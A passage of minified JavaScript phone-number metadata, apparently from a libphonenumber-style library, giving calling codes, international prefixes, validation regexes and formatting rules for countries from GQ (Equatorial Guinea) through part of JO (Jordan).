$4",["[56]"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|1[0-2]|2[0-68]|3[1289]|4[0-24-9]|5[3-579]|6[0189]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[29]|3[0-5]))\\d{4}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]],0,0,0,0,0,0,[["33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}"],["(?:222|55[015])\\d{6}"],["80\\d[1-9]\\d{5}"],["90\\d[1-9]\\d{5}"]]],GR:["30","00","(?:[268]\\d|[79]0)\\d{8}",[10],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]]],0,0,0,0,0,0,[["2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}"],["6(?:8[57-9]|9\\d)\\d{7}"],["800\\d{7}"],["90[19]\\d{7}"],["70\\d{8}"],0,0,0,0,["8(?:0[16]|12|25)\\d{7}"]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[["[267][2-9]\\d{6}",[8]],["[3-5]\\d{7}",[8]],["18[01]\\d{8}",[11]],["19\\d{9}",[11]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671",[["671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]],0,0,0,0,0,0,[["443\\d{6}",[9]],["9(?:5\\d|6[569]|77)\\d{6}",[9]],0,0,0,0,0,0,["40\\d{5}",[7]]]],GY:["592","001","(?:862\\d|9008)\\d{3}|(?:[2-46]\\d|77)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]],0,0,0,0,0,0,[["(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}"],["6\\d{6}"],["(?:289|862)\\d{4}"],["9008\\d{3}"]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4}(?:\\d(?:\\d(?:\\d{4})?)?)?|(?:[235-79]\\d|46)\\d{6}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,[["(?:384[04]|58(?:0[1-8]|1[2-9]))\\d{4}|(?:2(?:[13-8]\\d|2[013-9]|9[0-24-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89))\\d{5}",[8]],["(?:46(?:0[0-6]|1[0-2]|4[0-57-9])|5730|(?:626|848)[01]|707[1-5]|929[03-9])\\d{4}|(?:5(?:[1-59][0-46-9]|6[0-4689]|7[0-2469])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}",[8]],["800\\d{6}",[9]],["900(?:[0-24-9]\\d{7}|3\\d{1,4})",[5,6,7,8,11]],["8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}",[8]],0,["30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}",[8]],["7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}",[8]]],"00"],HN:["504","00","[237-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]],0,0,0,0,0,0,[["2(?:2(?:0[019]|1[1-36]|[23]\\d|4[04-6]|5[57]|6[24]|7[0135689]|8[01346-9]|9[0-2])|4(?:07|2[3-59]|3[13-689]|4[0-68]|5[1-35])|5(?:08|16|4[03-5]|5\\d|6[4-6]|74|80)|6(?:[056]\\d|17|20|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034])|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}"],["[37-9]\\d{7}"]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0",0,0,0,0,0,[["1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}",[8,9]],["9(?:751\\d{5}|8\\d{6,7})|9(?:01|[1259]\\d|7[0679])\\d{6}",[8,9]],["80[01]\\d{4,6}",[7,8,9]],["6[01459]\\d{6}|6[01]\\d{4,5}",[6,7,8]],["7[45]\\d{6}",[8]],0,["62\\d{6,7}|72\\d{6}",[8,9]]]],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]],0,0,0,0,0,0,[["2(?:2\\d|5[1-5]|81|9[149])\\d{5}"],["[34]\\d{7}"],["8\\d{7}"],0,0,0,0,0,["9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}"]]],HU:["36","00","[2357]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"($1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"($1)"]],"06",0,0,0,0,0,[["(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}",[8]],["(?:[257]0|3[01])\\d{7}",[9]],["[48]0\\d{6}",[8]],["9[01]\\d{6}",[8]],0,0,["38\\d{7}",[9]],0,["21\\d{7}",[9]]]],ID:["62","00[189]","(?:(?:007803|8\\d{4})\\d|[1-36])\\d{6}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0",0,0,0,0,0,[["2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}",[7,8,9,10,11]],["8[1-35-9]\\d{7,10}",[9,10,11,12]],["007803\\d{7}|(?:177\\d|800)\\d{5,7}",[8,9,10,11,13]],["809\\d{7}",[10]],0,0,["(?:1500|8071\\d{3})\\d{3}",[7,10]],0,0,["804\\d{7}",[10]]]],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"]],"0",0,0,0,0,0,[["(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8[0-46-9])|5[23679]|6[4-6]|7[14]|9[04])\\d{7}"],["8(?:22|[35-9]\\d)\\d{6}",[9]],["1800\\d{6}",[10]],["15(?:1[2-8]|[2-8]0|9[089])\\d{6}",[10]],["700\\d{6}",[9]],0,["818\\d{6}",[9]],0,["76\\d{7}",[9]],["18[59]0\\d{6}",[10]]]],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0",0,0,0,0,0,[["153\\d{8,9}|[2-489]\\d{7}",[8,11,12]],["5(?:(?:[0-489][2-9]|6\\d)\\d|5(?:01|2[2-5]|3[23]|4[45]|5[05689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}",[9]],["1(?:255|80[019]\\d{3})\\d{3}",[7,10]],["1212\\d{4}|1(?:200|9(?:0[01]|19))\\d{6}",[8,10]],0,0,["1599\\d{6}",[10]],0,["78(?:33|55|77|81)\\d{5}|7(?:18|2[23]|3[237]|47|6[58]|7\\d|82|9[2357-9])\\d{6}",[9]],["1700\\d{6}",[10]]]],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([5-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24",[["1624[5-8]\\d{5}"],["7(?:4576|[59]24\\d|624[0-4689])\\d{5}"],["808162\\d{4}"],["8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}"],["70\\d{8}"],0,["3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}"],0,["56\\d{8}"]]],IN:["91","00","(?:00800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:[2-4]1|5[17]|6[13]|7[14]|80)|7(?:12|(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|(?:55|61)2|7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|[2-4]1|5[17]|6[13]|7[14]|80)|7(?:12|(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:1(?:29|60|8[06])|261|552|788[01])[2-7]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|[4-8])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|[4-8])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|[4-8])|7(?:1(?:[013-8]|9[6-9])|3179)|807(?:1|9[1-3])|(?:1552|7(?:28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0",0,0,0,0,0,[["782[0-6][2-7]\\d{5}|(?:170[24]|2(?:80[13468]|90\\d)|380\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:11|2[02]|33|4[04]|79|80)[2-7]\\d{7}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[13-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1-5]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[0189])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}",[10]],["(?:6(?:1279|350[0-6])|7(?:3(?:1(?:11|7[02-8])|411)|4[47](?:11|7[02-8])|5111|700[02-9]|88(?:11|7[02-9])|9(?:313|79[07-9]))|8(?:079[04-9]|(?:16|2[014]|3[126]|6[136]|7[78]|8[34]|91)7[02-8]))\\d{5}|7(?:28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7])[089]\\d{5}|(?:6(?:0(?:0[0-3569]|26|33)|2(?:[06]\\d|3[02589]|8[0-479]|9[0-79])|3(?:0[0-79]|5[1-9]|6[0-4679]|7[0-24-9]|[89]\\d)|9(?:0[019]|13))|7(?:0\\d\\d|19[0-5]|2(?:[0235-79]\\d|[14][017-9]|8[0-59])|3(?:[05-8]\\d|1[089]|2[5-8]|3[017-9]|4[07-9]|9[016-9])|4(?:0\\d|1[015-9]|[29][89]|39|[47][089]|8[389])|5(?:[0346-8]\\d|1[07-9]|2[04-9]|5[017-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589]|[6-9]\\d)|7(?:0[289]|[1-9]\\d)|8(?:[0-79]\\d|8[089])|9(?:[089]\\d|7[02-8]))|8(?:0(?:[01589]\\d|6[67]|7[02-8])|1(?:[0-57-9]\\d|6[089])|2(?:[014][089]|[235-9]\\d)|3(?:[03-57-9]\\d|[126][089])|[45]\\d\\d|6(?:[02457-9]\\d|[136][089])|7(?:0[07-9]|[1-69]\\d|[78][089])|8(?:[0-25-9]\\d|3[089]|4[0489])|9(?:[02-9]\\d|1[0289]))|9\\d{3})\\d{6}",[10]],["00800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))"],["186[12]\\d{9}",[13]],0,0,["140\\d{7}",[10]],0,0,["1860\\d{7}",[11]]]],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]],0,0,0,0,0,0,[["37\\d{5}"],["38\\d{5}"]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,[["1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}",[8,9]],["7[3-9]\\d{8}",[10]]]],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0",0,0,0,0,0,[["944111\\d{4}|94(?:(?:00|44)0|(?:11|2\\d)\\d|30[01])\\d{5}|(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)",[6,7,10]],["9(?:(?:0(?:[1-35]\\d|44)|(?:[13]\\d|2[0-2])\\d)\\d|9(?:(?:[0-2]\\d|44)\\d|510|8(?:1\\d|88)|9(?:0[013]|1[0134]|21|77|9[6-9])))\\d{5}",[10]],0,0,0,0,["96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])",[4,5]],0,["993\\d{7}",[10]]]],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-245]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|87[23])\\d{4}",[7]],["(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[027-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-8]\\d|9[0-3])|8(?:2[0-59]|[3469]\\d|5[1-9]|8[28]))\\d{4}"],["800\\d{4}",[7]],["90\\d{5}",[7]],0,0,["809\\d{4}",[7]],0,["49\\d{5}",[7]]],"00"],IT:["39","00","0\\d{6,10}|55\\d{8}|[08]\\d{5}|(?:3[0-8]|8)\\d{7,9}|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[245])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1[4679]|[38]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["3"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["33\\d{9}|3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10,11]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d\\d|89(?:2|4[5-9]\\d))\\d{3}|89[45][0-4]\\d\\d|(?:1(?:44|6[346])|89(?:5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:0[0-2]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876",[["(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:5(?:02|1[0-468]|2[35]|63)|6(?:0[1-3579]|1[0237-9]|[23]\\d|40|5[06]|6[2-589]|7[05]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}"],["(?:658295|876(?:(?:2[14-9]|[348]\\d)\\d|5(?:0[13-9]|17|[2-57-9]\\d|6[0-24-9])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],JO:["962","00","900\\d{5}|(?:(?:[268]|7\\